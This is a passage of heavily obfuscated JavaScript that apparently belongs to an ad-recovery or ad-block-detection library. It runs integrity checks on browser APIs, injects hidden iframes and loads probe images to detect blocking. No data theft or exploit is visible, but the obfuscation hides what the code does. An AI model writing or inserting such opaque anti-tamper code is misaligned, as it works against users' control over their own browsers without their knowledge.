up=uA;up(0x914)!=typeof Symbol&&Symbol[up(0x290)]&&Object[up(0xcfa)](i,Symbol[up(0x290)],{'value':up(0x9f3)}),Object[up(0xcfa)](i,up(0xd68),{'value':!0x0});};var F={};((()=>{'use strict';const uc=uA;var V0=b(0x2197),V1=b(0x1e87),V2=b(0x13a3),V3=b(0x81),V4=b(0x1fa9),V5=b(0x12e6),V6=b(0x1b6c),V7=b(0x2126),V8=b(0x6),V9=b(0x469);const VV=()=>(0x0,V8['c'])(async F4=>{const uH=a2M;for(document[uH(0x21a)]&&F4();!document[uH(0x21a)];)await(0x0,V9['y'])(0x64);F4();});var VM=b(0x739);const Vb=(F4,F5)=>{const uI=a2M;if(uI(0x7a9)!=typeof F4||uI(0x7a9)!=typeof F5)return!0x1;const F6=F4[uI(0x5e4)],F7=F5[uI(0x5e4)];if(0x0===F6&&0x0===F7)return!0x0;if(0x0===F6)return!0x1;if(0x0===F7)return!0x0;if(F6<F7)return!0x1;let F8=!0x0;for(let F9=0x0;F9<=F7;F9++)if(F4[F6-F9]!==F5[F7-F9]){F8=!0x1;break;}return F8;},VF=(F4,F5)=>{const uq=a2M;if(uq(0x7a9)!=typeof F4||uq(0x7a9)!=typeof F5)return!0x1;const F6=F4[uq(0x5e4)],F7=F5[uq(0x5e4)];if(0x0===F6&&0x0===F7)return!0x0;if(0x0===F6)return!0x1;if(0x0===F7)return!0x0;if(F6<F7)return!0x1;for(let F8=0x0;F8<F4[uq(0x5e4)];F8++)if(F4[F8]===F5[0x0]){let F9=!0x0;for(let FV=0x1;FV<F5[uq(0x5e4)];FV++)if(!F4[F8+FV]||F4[F8+FV]!==F5[FV]){F9=!0x1;break;}if(F9)return!0x0;}return!0x1;},Vi=(F4,F5)=>{const uK=a2M;if(uK(0x7a9)!=typeof F4||uK(0x7a9)!=typeof F5)return-0x1;const F6=F4[uK(0x5e4)],F7=F5[uK(0x5e4)];if(0x0===F6&&0x0===F7)return-0x1;if(0x0===F6)return-0x1;if(0x0===F7)return-0x1;if(F6<F7)return-0x1;for(let F8=0x0;F8<F4[uK(0x5e4)];F8++)if(F4[F8]===F5[0x0]){let F9=!0x0;for(let FV=0x1;FV<F5[uK(0x5e4)];FV++)if(!F4[F8+FV]||F4[F8+FV]!==F5[FV]){F9=!0x1;break;}if(F9)return F8;}return-0x1;},VT=[[uc(0xece)],[uc(0x2be)],[uc(0x61d),uc(0xea9)],[uc(0x61d),uc(0x7e4)],[uc(0x61d),uc(0xdff),uc(0xe73)],[uc(0x61d),uc(0xdff),uc(0xdb0)],[uc(0x61d),uc(0xdff),uc(0xd49)],[uc(0x61d),uc(0xdff),uc(0xdef)],[uc(0x61d),uc(0xdff),uc(0x102d)],[uc(0x61d),uc(0xdff),uc(0x4fb)],[uc(0x61d),uc(0xdff),uc(0xd3b)],[uc(0x61d),uc(0xdff),uc(0xbf3)],[uc(0x61d),uc(0xdff),uc(0x599)],[uc(0x61d),uc(0xdff),uc(0x1041)],[uc(0x61d),uc(0xdff),uc(0x952)],[uc(0x61d),uc(0xdff),uc(0x850)],[uc(0x61d),uc(0xdff),uc(0xac2)],[uc(0x61d),uc(0xdff),uc(0xb94)],[uc(0xa60)],[uc(0xb23)],[uc(0x774)],[uc(0xeb6)],[uc(0x762)],[uc(0xd87)],[uc(0xed5),uc(0xdff),uc(0x2fa)],[uc(0xed5),uc(0xdff),uc(0x2eb)],[uc(0xed5),uc(0xdff),uc(0xebc)],[uc(0x53b),uc(0xdff),uc(0x748)],[uc(0x159),uc(0xa35)],[uc(0x159),uc(0xdff),uc(0xdf2)],[uc(0x909)],[uc(0x43c)],[uc(0xe79)],[uc(0x32b),uc(0x40c)],[uc(0x32b),uc(0x21a)],[uc(0x32b),uc(0xc96)],[uc(0x32b),uc(0xc71)],[uc(0x32b),uc(0x795)],[uc(0x32b),uc(0x2f4)],[uc(0x32b),uc(0x5e7)],[uc(0x32b),uc(0x962)],[uc(0x32b),uc(0x39a)],[uc(0x32b),uc(0x1031)],[uc(0x32b),uc(0x8fb)],[uc(0x32b),uc(0xdf9)],[uc(0x32b),uc(0x3cd),uc(0x1018)],[uc(0x32b),uc(0x3cd),uc(0x1df)],[uc(0x32b),uc(0x4d7)],[uc(0x32b),uc(0x2d3)],[uc(0x32b),uc(0x38a)],[uc(0x32b),uc(0xa1b)],[uc(0x32b),uc(0x502)],[uc(0x32b),uc(0x371)],[uc(0x32b),uc(0x20e)],[uc(0x32b),uc(0x57f)],[uc(0xbed),uc(0xdff),uc(0x1031)],[uc(0xbed),uc(0xdff),uc(0x38a)],[uc(0xbed),uc(0xdff),uc(0xa1b)],[uc(0x57a),uc(0xdff),uc(0x1f0)],[uc(0x18c),uc(0xdff),uc(0x845)],[uc(0x18c),uc(0xdff),uc(0xc71)],[uc(0x18c),uc(0xdff),uc(0x3b0)],[uc(0x48a),uc(0xdff),uc(0x764)],[uc(0x48a),uc(0xdff),uc(0x493)],[uc(0x48a),uc(0xdff),uc(0x418)],[uc(0x48a),uc(0xdff),uc(0x10b)],[uc(0x48a),uc(0xdff),uc(0xb84)],[uc(0x48a),uc(0xdff),uc(0x315)],[uc(0x48a),uc(0xdff),uc(0x3b0)],[uc(0x48a),uc(0xdff),uc(0x18f)],[uc(0x48a),uc(0xdff),uc(0x72a)],[uc(0x48a),uc(0xdff),uc(0x5ef)],[uc(0x48a),uc(0xdff),uc(0xd32)],[uc(0x4c3)],[uc(0x102c)],[uc(0xc8e),uc(0xdff),uc(0xd1d)],[uc(0x8e9)],[uc(0x3df),uc(0xdff),uc(0xd5e)],[uc(0x3df),uc(0xdff),uc(0x46e)],[uc(0x4d9),uc(0xdff),uc(0xece)],[uc(0x4d9),uc(0xdff),uc(0x1ff)],[uc(0x5ff)],[uc(0x3ff)],[uc(0xeec)],[uc(0x8f1),uc(0xdff),uc(0x241)],[uc(0x8f1),uc(0xdff),uc(0x4c4)],[uc(0x60f)],[uc(0x9d9),uc(0xdff),uc(0x70d)],[uc(0xec6)],[uc(0xdb1)],[uc(0x1045)],[uc(0x73e)],[uc(0x226)],[uc(0x414)],[uc(0x53d)],[uc(0xbda)],[uc(0x64c)],[uc(0x82a)],[uc(0xfbf)],[uc(0xe65)],[uc(0x22d)],[uc(0x824),uc(0x48c)],[uc(0x824),uc(0x2e2)],[uc(0x967),uc(0xdff),uc(0x4fb)],[uc(0x967),uc(0xdff),uc(0x70d)],[uc(0x967),uc(0xdff),uc(0x1068)],[uc(0x2ca),uc(0xdbc)],[uc(0x2ca),uc(0x3f0)],[uc(0x2ca),uc(0x1aa)],[uc(0x2ca),uc(0x896)],[uc(0x2ca),uc(0xbd4)],[uc(0xf05)],[uc(0x5f5),uc(0xdff),uc(0x135)],[uc(0x74e),uc(0xf35)],[uc(0x74e),uc(0x6e3)],[uc(0x74e),uc(0xfb1)],[uc(0x64a),uc(0xdff),uc(0x1018)],[uc(0x64a),uc(0xdff),uc(0x2e5)],[uc(0x64a),uc(0xdff),uc(0xc25)],[uc(0x25e),uc(0xdff),uc(0x4fb)],[uc(0x59a),uc(0xbc1)],[uc(0xb21),uc(0xa89)],[uc(0xb21),uc(0xf7e)],[uc(0xb21),uc(0xe10)],[uc(0xb21),uc(0x9b7)],[uc(0xb21),uc(0xdff),uc(0xa16)],[uc(0x2d3)],[uc(0x78a)],[uc(0x81d)],[uc(0x922)],[uc(0xe43)],[uc(0xbc1)],[uc(0xb5f),uc(0x85e)],[uc(0x135)],[uc(0xfb3),uc(0x35b)],[uc(0xfb3),uc(0xdff),uc(0x5d3)],[uc(0xfb3),uc(0xdff),uc(0xca5)],[uc(0xfb3),uc(0xdff),uc(0x614)],[uc(0xfb3),uc(0x3a1)],[uc(0xfb3),uc(0xde7)],[uc(0xfb3),uc(0xc13)],[uc(0xc65),uc(0xdff),uc(0x5ae)],[uc(0xc65),uc(0xdff),uc(0x814)],[uc(0x1ff)],[uc(0xf0f)],[uc(0x1a9)],[uc(0x33c),uc(0xdff),uc(0x43e)],[uc(0x33c),uc(0xdff),uc(0x1da)],[uc(0x2d0)],[uc(0x975)],[uc(0xa47)],[uc(0x9c0)],[uc(0xf3a)],[uc(0x1be),uc(0xed7)],[uc(0x1be),uc(0xdff),uc(0x71b)],[uc(0x1be),uc(0xdff),uc(0xb77)],[uc(0x1be),uc(0xdff),uc(0xc43)],[uc(0x1be),uc(0xdff),uc(0xd3b)],[uc(0x1be),uc(0xdff),uc(0x33a)],[uc(0x1be),uc(0xdff),uc(0xaa4)],[uc(0x1be),uc(0xdff),uc(0x3d3)],[uc(0x1be),uc(0xdff),uc(0xe7c)],[uc(0x1be),uc(0xdff),uc(0x709)],[uc(0x1be),uc(0xdff),uc(0x486)],[uc(0x1be),uc(0xdff),uc(0x38f)],[uc(0x1be),uc(0xdff),uc(0x5a0)],[uc(0x1be),uc(0xdff),uc(0xb61)],[uc(0x4a2)],[uc(0x371),uc(0x395)],[uc(0x371),uc(0x664)],[uc(0x7bb),uc(0xdff),uc(0xa41)],[uc(0x7bb),uc(0xdff),uc(0x70d)],[uc(0x7bb),uc(0xdff),uc(0x1068)],[uc(0x3da),uc(0xdff),uc(0x2d3)],[uc(0x3da),uc(0xdff),uc(0xa17)]];function VJ(){const um=uc;let F4=arguments[um(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;Vh(F4,arguments[um(0x5e4)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1]);}let VX='';const Vh=function(){const uO=uc;let F4=arguments[uO(0x5e4)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window,F5=arguments[uO(0x5e4)]>0x1?arguments[0x1]:void 0x0;{function FV(FM){try{let Fb=F4;for(const FF of FM)Fb=Fb[FF];}catch(Fi){return!0x0;}return!0x1;}VX=uO(0x59e);for(const FM of VT)if(FV(FM)){let Fb=uO(0x7cf);for(const FF of FM)Fb+='.'+FF;VU(Fb);}}VX=uO(0xc78),uO(0x9b3)!=typeof F4[uO(0x159)][uO(0xa35)]&&VU(uO(0x717)),uO(0x63f)!=typeof F4[uO(0x159)][uO(0xa35)]()&&VU(uO(0xa02));{VX=uO(0x7d3);const Fi=new F4[(uO(0x3da))](),FT=()=>{};Fi[uO(0xbbc)]=FT,Fi[uO(0xbbc)]!==FT&&VU(uO(0x2b9));}{VX=uO(0xe07);const FJ=F4[uO(0x32b)][uO(0x2f4)](uO(0x30d))[uO(0xc12)];FJ[uO(0xebc)](uO(0xaca),uO(0xa76)),uO(0xa76)!==FJ[uO(0x2fa)](uO(0xaca))&&VU(uO(0x2da)),FJ[uO(0x2eb)](uO(0xaca)),FJ[uO(0x2fa)](uO(0xaca))&&VU(uO(0xfb2));}const F6=F4[uO(0x32b)][uO(0x2f4)](uO(0x30d)),F7=F4[uO(0x32b)][uO(0x2f4)](uO(0x9d5));F7[uO(0xa18)]=uO(0x7f8);const F8=F4[uO(0x32b)][uO(0x2f4)](uO(0x5c6)),F9=F4[uO(0x32b)][uO(0x2f4)](uO(0xcdf));{VX=uO(0x288),F6&&F7&&F8&&F9&&F4[uO(0x32b)][uO(0x2f4)](uO(0x303))||VU(),VX=uO(0x941),(F4[uO(0x22d)](document[uO(0xdf3)][uO(0x907)])||F4[uO(0x22d)](document[uO(0xdf3)][uO(0x67e)]))&&VU(),VX=uO(0xbde),[F6,F7,F8,F9][uO(0x4fb)](Fh=>{const ua=uO;F4[ua(0x32b)][ua(0x3cd)][ua(0x1018)](Fh);let FU=!0x1;F4[ua(0x32b)][ua(0x3cd)][ua(0x52d)][ua(0x4fb)](FS=>{FS===Fh&&(FU=!0x0);}),FU||VU(ua(0x52d)),F4[ua(0x32b)][ua(0x3cd)][ua(0x1df)](Fh);}),VX=uO(0xdcd);const FX=V4['A'][uO(0x947)]();F6['id']=FX,F6[uO(0x93d)][uO(0x845)](FX),F4[uO(0x32b)][uO(0x3cd)][uO(0x1018)](F6),F6!==F4[uO(0x32b)][uO(0x1031)](FX)&&VU(uO(0x4af)),F6!==F4[uO(0x32b)][uO(0x8fb)](FX)[0x0]&&VU(uO(0x645)),F6!==F4[uO(0x32b)][uO(0x38a)]('#'[uO(0xb77)](FX))&&VU(uO(0xbf4)),F6!==F4[uO(0x32b)][uO(0xa1b)]('#'[uO(0xb77)](FX))[0x0]&&VU(uO(0x1b7)),F6[uO(0x93d)][uO(0xc71)](FX)||VU(uO(0xd83)),F6[uO(0x93d)][uO(0x3b0)](FX),F6[uO(0x93d)][uO(0xc71)](FX)&&VU(uO(0x633)),VX=uO(0x32a),F4[uO(0x32b)][uO(0x3cd)][uO(0x1018)](F8),F8[uO(0x72a)](uO(0x906),uO(0x9e4)),F8[uO(0x72a)](uO(0xd98),uO(0xdd9)),0x0===F4[uO(0x32b)][uO(0x3cd)][uO(0xdf9)](uO(0x5c6))[uO(0x5e4)]&&VU(uO(0x1d5));try{F6[uO(0x3b0)](),F8[uO(0x3b0)]();}catch(Fh){VU(uO(0xefb));}F4[uO(0x32b)][uO(0x3cd)][uO(0xc71)](F8)&&VU(uO(0x3b0)),VX=uO(0x3c0);try{F4[uO(0x32b)][uO(0x4d7)];}catch(FU){VU(uO(0x7ec));}}{VX=uO(0x418);const FS=F6[uO(0x418)]();uO(0x63f)!=typeof(FS[uO(0x15c)]+FS[uO(0x4a2)]+FS[uO(0x894)]+FS[uO(0x602)]+FS[uO(0xaca)]+FS[uO(0xd9d)])&&VU(uO(0x418)),VX=uO(0xada);const Fy=F4[uO(0x32b)][uO(0x2f4)](uO(0x30d));F6[uO(0x1018)](Fy),Fy[uO(0xada)]!==F6&&VU(uO(0x1018)),VX=uO(0x1df),F6[uO(0x1df)](Fy),0x0!==F6[uO(0x71c)]&&VU(uO(0x1df)),VX=uO(0x659);const FG=(Fg,Fo)=>{const us=uO,Fk=V4['A'][us(0x947)]();Fg[us(0x72a)](Fo,Fk),Fg[us(0x764)](Fo)!==Fk&&VU(us(0x72a)),Fg[us(0x18f)](Fo),Fg[us(0x764)](Fo)&&VU(us(0x18f));};[F6,F7,F9][uO(0x4fb)](Fg=>{const uz=uO;FG(Fg,uz(0x4d6)),FG(Fg,uz(0x84d));}),VX=uO(0x670),uO(0x30d)!==F6[uO(0x61c)][uO(0x5a0)]()&&VU(uO(0x30d)),uO(0x9d5)!==F7[uO(0x61c)][uO(0x5a0)]()&&VU(uO(0x9d5)),uO(0xcdf)!==F9[uO(0x61c)][uO(0x5a0)]()&&VU(uO(0xcdf));}if(VX=uO(0x7cf),F5&&F4[uO(0x4a2)]!==F4){const Fg=F4[uO(0xeec)];Fg&&Array[uO(0xea9)](F4[uO(0x922)][uO(0x32b)][uO(0xa1b)](uO(0xf7f)))[uO(0xd3b)](Fg)||VU(uO(0xeec));try{Fg[uO(0x2d9)]!==F4&&VU(uO(0x389));}catch(Fo){VU(uO(0x313));}try{const Fk=V4['A'][uO(0x947)]();F4[uO(0x32e)]={},F4[uO(0x32e)][uO(0x134)]=()=>Fk,F4[uO(0x32e)][uO(0x134)]()!==Fk&&VU(uO(0xcbd));}catch(Fd){VU(uO(0x383));}}{VX=uO(0x7e5);const Fu={'inventory_name':V4['A'][uO(0x947)](),'inventories_key':V4['A'][uO(0x947)]()},Fj=uO(0x473)[uO(0xb77)](Fu[uO(0xed8)],uO(0x105c))[uO(0xb77)](Fu[uO(0x526)],uO(0x660)),FQ={'apply-ratio':0x1};FQ[Fu[uO(0xed8)]]=[{'id':Fu[uO(0x526)],'width':0xa0,'height':0x258,'position':{'selector':uO(0x332),'position-rule':uO(0xc47),'insert-rule':[]},'original-ads':[{'selector':uO(0x346)}],'attributes':[]}],VS(F4[uO(0x824)][uO(0x48c)](Fj),FQ,F4)||VU(uO(0x158));const FD=uO(0xde5),FN={'type':uO(0x1047),'marshalled':uO(0xd47)};VS(F4[uO(0x824)][uO(0x48c)](FD),FN,F4)||VU(uO(0x51b)),VX=uO(0xe0c);let Fw=!0x1;for(let FO=0x0;FO<0x64;FO++)if(F4[uO(0x2ca)][uO(0xbd4)]()!=F4[uO(0x2ca)][uO(0xbd4)]()){Fw=!0x0;break;}Fw||VU(),VX=uO(0x17f);const Ff={},FA=V4['A'][uO(0x947)](),Fp=V4['A'][uO(0x947)]();Ff[FA]=Fp,F4[uO(0xb21)][uO(0x9b7)](Ff)[0x0]===FA&&Ff[FA]===Fp||VU(),VX=uO(0x4a9);const FH=new F4[(uO(0xc65))](uO(0xa12));FH[uO(0x814)](uO(0xa7f))&&!FH[uO(0x814)](uO(0xad9))||VU(),VX=uO(0xfe6);const FI=uO(0x7a9);FI[uO(0x38f)](uO(0x929))||VU(uO(0x38f)),FI[uO(0xd3b)](uO(0x831))||VU(uO(0xd3b)),FI[uO(0xc43)](uO(0x5c0))||VU(uO(0xc43)),'st'!==FI[uO(0x486)]('r')[0x0]&&VU(uO(0x486)),'s'!==FI[uO(0xde3)](0x0)&&VU(uO(0xde3)),0x73!==FI[uO(0x71b)](0x0)&&VU(uO(0x71b)),uO(0xba2)!==FI[uO(0xe7c)](/tr/g,'p')&&VU(uO(0xe7c));let Fq='';try{Fq=F4[uO(0x74e)][uO(0xfb1)];}catch(Fa){VU(uO(0x173));}Fq[uO(0xd3b)]('/1')!==VF(Fq,'/1')&&VU(uO(0xd3b));{const Fs=(FZ,Fl)=>{const ue=uO,Fn=FZ[ue(0x486)](Fl),Fr=((FR,Fx)=>{const uZ=ue;if(''===FR||''===Fx)return[FR];const Fv=[];let FC=FR;for(let FB=Vi(FC,Fx);-0x1!==FB;FB=Vi(FC,Fx))Fv[uZ(0x1041)](FC[uZ(0x709)](0x0,FB)),FC=FC[uZ(0x709)](FB+Fx[uZ(0x5e4)]);return Fv[uZ(0x1041)](FC),Fv;})(FZ,Fl);if(Fn[ue(0x5e4)]!==Fr[ue(0x5e4)])return!0x1;for(let FR=0x0;FR<Fn[ue(0x5e4)];FR++)if(Fn[FR]!==Fr[FR])return!0x1;return!0x0;},Fz=[{'target':navigator[uO(0xfb1)],'key':'/'},{'target':navigator[uO(0xfb1)],'key':'/'},{'target':navigator[uO(0xfb1)],'key':uO(0x3ec)},{'target':navigator[uO(0xfb1)],'key':uO(0xcb9)}];for(const {target:FZ,key:Fl}of Fz)Fs(FZ,Fl)||VU(uO(0x486));}VX=uO(0xef);let FK=!0x1;try{throw new F4[(uO(0xc8e))](uO(0xa20));}catch(Fn){FK=!0x0;}FK||VU(uO(0xdcc)),VX=uO(0x25d);try{F4[uO(0x7cf)][uO(0xa60)],F4[uO(0x7cf)][uO(0x774)];}catch(Fr){VU(uO(0xb7b));}const Fc=V4['A'][uO(0x947)](),Fm=F4[uO(0x774)](Fc);Fc!==F4[uO(0xa60)](Fm)&&VU(uO(0x25d)),VX=uO(0xf8c),F4[uO(0x60f)](F6)instanceof F4[uO(0xed5)]||VU(uO(0x60f)),VX=uO(0xb5d),F4[uO(0x74e)][uO(0xfb1)]||VU(uO(0xd00)),VX=uO(0xbc1),0x2d8!==F4[uO(0xbc1)](uO(0x5e8))&&VU(uO(0xbc1)),VX=uO(0xf27),(isNaN(F4[uO(0x2d0)])||uO(0x63f)!=typeof F4[uO(0x2d0)]||isNaN(F4[uO(0x975)])||uO(0x63f)!=typeof F4[uO(0x975)])&&VU(uO(0xf27)),VX=uO(0x61f);try{let FR=0x0,Fx=V8['z'];(0x0,V8['c'])(()=>{const ul=uO;FR=V4['A'][ul(0xd5d)](0x1,0x64);}),0x0!==FR&&Fx!==V8['z']||VU(uO(0x4b8)),FR=0x0,Fx=V8['z'],(async function(){const un=uO;FR=V4['A'][un(0xd5d)](0x1,0x64);}()),0x0===FR&&VU(uO(0x61f));}catch(Fv){VU(uO(0x4b8));}}try{VX=uO(0x61d);const FC=Math[uO(0xbd4)](),FB=Math[uO(0xbd4)](),FP=[FC,FB];FP[uO(0x850)](),FP[0x0]===FB&&FP[0x1]===FC||VU(uO(0x850));}catch(FY){VU(uO(0x850));}{VX=uO(0xb21);const FE=[[F4,uO(0xce6)],[F4,uO(0xb21)],[F4,uO(0x74e)],[{'keyval':0x1},uO(0x106c)]];let FW=!0x1;for(const [FL,i0]of FE)if(F4[uO(0xb21)][uO(0xe10)](FL,i0)){FW=!0x0;break;}FW||VU(uO(0xe10));}{VX=uO(0xbfe);const i1=window[uO(0x59f)],i2=Symbol(uO(0x104f)),i3={'cmd':{'push':()=>i2}};window[uO(0x59f)]=i3,window[uO(0x59f)]!==i3&&VU(uO(0x875)),window[uO(0x59f)][uO(0x512)]!==i3[uO(0x512)]&&VU(uO(0x7b3)),window[uO(0x59f)][uO(0x512)][uO(0x1041)]!==i3[uO(0x512)][uO(0x1041)]&&VU(uO(0x9b0)),window[uO(0x59f)][uO(0x512)][uO(0x1041)]()!==i2&&VU(uO(0x7ea)),window[uO(0x59f)]=i1;}},VU=F4=>{const ur=uc,F5=ur(0x707)[ur(0xb77)](F4,ur(0xa0d))[ur(0xb77)](VX);throw console[ur(0xa20)](F5),F5;},VS=function(F4,F5){const uR=uc;let F6=arguments[uR(0x5e4)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(typeof F4!=typeof F5)return!0x1;if(uR(0xc19)!=typeof F4&&uR(0xc19)!=typeof F5)return F4===F5;if((F4 instanceof F6[uR(0x61d)]||F4 instanceof Array)!=(F5 instanceof F6[uR(0x61d)]||F5 instanceof Array))return!0x1;if(F4 instanceof F6[uR(0x61d)]||F4 instanceof Array){if(F6[uR(0xb21)][uR(0x9b7)](F4)[uR(0x5e4)]!==F6[uR(0xb21)][uR(0x9b7)](F5)[uR(0x5e4)])return!0x1;for(let F7=0x0;F7<F4[uR(0x5e4)];F7++)if(!VS(F4[F7],F5[F7],F6))return!0x1;}else{if(F6[uR(0xb21)][uR(0x9b7)](F4)[uR(0x5e4)]!==F6[uR(0xb21)][uR(0x9b7)](F5)[uR(0x5e4)])return!0x1;for(const F8 in F4)if(!VS(F4[F8],F5[F8],F6))return!0x1;}return!0x0;};var Vy;const VG=[{'selectors':[uc(0xc42),uc(0x867)],'html':(0x0,String[uc(0x74b)])(Vy||(Vg=[uc(0x5c4)],Vo||(Vo=Vg[uc(0x709)](0x0)),Vy=Object[uc(0x77a)](Object[uc(0x4ba)](Vg,{'raw':{'value':Object[uc(0x77a)](Vo)}})))),'cases':[[]]},{'html':uc(0x623),'selectors':[uc(0x903),uc(0xdb3),uc(0x763)],'cases':[[{'selector':uc(0x763),'attributes':{'style':uc(0x471)}},{'selector':uc(0xcda),'attributes':{'lang':'ko'}}],[{'selector':uc(0x763),'attributes':{'style':uc(0xf2e)}},{'selector':uc(0xcda),'attributes':{'lang':'en','data-theme':uc(0xd81)}}],[{'selector':uc(0xcda),'attributes':{'lang':uc(0xf6f),'dir':uc(0x555)}}]],'checker':function(F4){const ux=uc;let F5=arguments[ux(0x5e4)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const F6=F5[ux(0x60f)](F4);if(ux(0x861)===F6[ux(0x2fa)](ux(0x944)))return!0x1;if(ux(0x861)!==F6[ux(0x2fa)](ux(0xe6e)))return!0x1;if(ux(0x861)===F6[ux(0x2fa)](ux(0x66d)))return!0x1;if(ux(0x861)!==F6[ux(0x2fa)](ux(0xa36)))return!0x1;if(ux(0x4d7)===F6[ux(0x2fa)](ux(0xb32)))return!0x1;if(ux(0x861)!==F6[ux(0x2fa)](ux(0x572)))return!0x1;const F7=F6[ux(0x2fa)](ux(0x20b));if(ux(0xd1e)!==F7&&'0'!==F7)return!0x1;const F8=Fb=>parseInt(F6[ux(0x2fa)](Fb)[ux(0xe7c)]('px','')),F9=[ux(0x894),ux(0x602),ux(0x4a2),ux(0x15c),ux(0x361),ux(0xfef),ux(0x7c2),ux(0xc2c),ux(0x59b),ux(0x8b9),ux(0xb14),ux(0xadb)];for(const Fb of F9)if(Math[ux(0xdbc)](F8(Fb))>0x64)return!0x1;const FV=[ux(0xc5e),ux(0xb00)];for(const FF of FV){const Fi=F5[ux(0x60f)](F4,FF);if(ux(0xd1e)!==Fi[ux(0x2fa)](ux(0xaca)))return!0x1;if(ux(0xd1e)!==Fi[ux(0x2fa)](ux(0xd9d)))return!0x1;const FT=Fi[ux(0x2fa)](ux(0x20b));if(ux(0xd1e)!==FT&&'0'!==FT)return!0x1;}const FM=F4[ux(0x418)]();return!(FM[ux(0xd9d)]<0x64||FM[ux(0xaca)]<0x64);}}];var Vg,Vo,Vk=b(0x2c0);async function Vd(F4,F5){await VV();const F6={'protectUrlContext':F4,'isDomainShardingEnabled':F5},F7=[()=>(async function(){const uv=a2M,F8=document[uv(0x2f4)](uv(0xf7f));try{F8[uv(0xc12)][uv(0xebc)](uv(0xaca),'0'),F8[uv(0xc12)][uv(0xebc)](uv(0xd9d),'0'),F8[uv(0xc12)][uv(0xebc)](uv(0x4b3),uv(0x4d7)),F8[uv(0xc12)][uv(0xebc)](uv(0x7b0),uv(0x861)),document[uv(0x21a)][uv(0x1018)](F8);const F9=F8[uv(0x2d9)];if(!F9)throw new Error(uv(0x377));await new Promise(FV=>setTimeout(FV,0x1f4)),VJ(F9[uv(0x7cf)],!0x0);}catch(FV){throw FV;}finally{F8[uv(0x3b0)]();}}()),()=>(async function(){const uC=a2M,F8=document[uC(0x2f4)](uC(0x30d));F8[uC(0xc12)][uC(0xebc)](uC(0xbe6),uC(0xccd)),F8[uC(0xc12)][uC(0xebc)](uC(0x894),uC(0xa55)),F8[uC(0xc12)][uC(0xebc)](uC(0x4a2),uC(0xa55));const F9=document[uC(0x2f4)](uC(0xf7f));try{if(F9[uC(0xc12)][uC(0xebc)](uC(0xaca),'0'),F9[uC(0xc12)][uC(0xebc)](uC(0xd9d),'0'),F9[uC(0xc12)][uC(0xebc)](uC(0x4b3),uC(0x4d7)),F9[uC(0xc12)][uC(0xebc)](uC(0x7b0),uC(0x861)),F9[uC(0x72a)]('id',(0x0,V2['md'])(V4['A'][uC(0x947)]())),F9[uC(0x93d)][uC(0x845)]((0x0,V2['md'])(V4['A'][uC(0x947)]())),F8[uC(0x1018)](F9),document[uC(0x21a)][uC(0x1018)](F8),uC(0x861)===getComputedStyle(F9)[uC(0x944)])throw new Error(uC(0x137));}catch(FV){throw FV;}finally{F8[uC(0x3b0)]();}}()),()=>async function(F8){const uB=a2M,{protectUrlContext:F9,isDomainShardingEnabled:FV}=F8,FM=V4['A'][uB(0xd5d)](0x1,0x4),Fb=V4['A'][uB(0xd5d)](0x1,0x4),FF=(0x0,V3['Wq'])({'protectUrlContext':F9,'url':''[uB(0xb77)](V0['A'][uB(0x560)],uB(0x6d8))[uB(0xb77)](FM,uB(0x8bd))[uB(0xb77)](Fb),'kind':V3['MN'][uB(0xb76)],'key':null,'endpoint':V0['A'][uB(0x560)],'extra':{'shardingIndex':FV?V4['A'][uB(0xd5d)](0x0,V5['ch']):-0x1}});return(0x0,V8['c'])((Fi,FT)=>{const uP=uB,FJ=document[uP(0x2f4)](uP(0x9d5));FJ[uP(0x72a)](uP(0x658),'1'),FJ[uP(0xece)](uP(0x8f8),()=>{const uY=uP;FJ[uY(0xd0c)]===FM&&FJ[uY(0x69c)]===Fb||FT(uY(0xdb5)),Fi();}),FJ[uP(0xece)](uP(0xa20),async FX=>{const uE=uP;await Vj()?(V7['A'][uE(0x2c7)](uE(0xffa)),FT(uE(0x3d1)[uE(0xb77)](FX[uE(0xd1d)],uE(0xfe3)))):(V7['A'][uE(0x2c7)](uE(0x55b)),Fi());}),FJ[uP(0xa18)]=FF,uP(0x861)===window[uP(0x60f)](FJ)[uP(0x944)]&&FT(uP(0x2ad));});}(F6),()=>async function(F8){const {protectUrlContext:F9,isDomainShardingEnabled:FV}=F8;return async function(FM){const uW=a2M,Fb=document[uW(0x2f4)](uW(0x30d));Fb[uW(0xc12)][uW(0xebc)](uW(0xbe6),uW(0xccd)),Fb[uW(0xc12)][uW(0xebc)](uW(0x894),uW(0xa55)),Fb[uW(0xc12)][uW(0xebc)](uW(0x4a2),uW(0xa55));const FF=document[uW(0x2f4)](uW(0xf7f));try{if(FF[uW(0xa18)]='',Fb[uW(0x1018)](FF),document[uW(0xdf3)][uW(0x1018)](Fb),uW(0x861)===getComputedStyle(FF)[uW(0x944)])throw new Error(uW(0x137));const Fi=FF[uW(0x841)],FT=FF[uW(0x2d9)];if(!Fi||!FT)throw new Error(uW(0x185));const FJ=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[uW(0xb77)](V0['A'][uW(0x560)],uW(0x6d8))[uW(0xb77)](V4['A'][uW(0xd5d)](0x1,0x4),uW(0x8bd))[uW(0xb77)](V4['A'][uW(0xd5d)](0x1,0x4)),'kind':V3['MN'][uW(0xb76)],'key':null,'endpoint':V0['A'][uW(0x560)],'extra':{'shardingIndex':V4['A'][uW(0xd5d)](0x0,V5['ch'])}}),FX=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[uW(0xb77)](V0['A'][uW(0x560)],uW(0x6d8))[uW(0xb77)](V4['A'][uW(0xd5d)](0x1,0x4),uW(0x8bd))[uW(0xb77)](V4['A'][uW(0xd5d)](0x1,0x4)),'kind':V3['MN'][uW(0xb76)],'key':null,'endpoint':V0['A'][uW(0x560)],'extra':{'shardingIndex':-0x1}}),Fh=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':uW(0xbdd)[uW(0xb77)](V4['A'][uW(0x947)]()),'kind':V3['MN'][uW(0x83c)],'endpoint':V0['A'][uW(0x560)]}),FU=(0x0,V3['Wq'])({'protectUrlContext':FM,'url':''[uW(0xb77)](V0['A'][uW(0x560)],uW(0xf16)),'kind':V3['MN'][uW(0x991)],'endpoint':V0['A'][uW(0x560)],'extra':{'shardingIndex':-0x1}}),FS=[uW(0x124),uW(0x563),uW(0xa59)];let Fy=!0x1;for(const Fo of 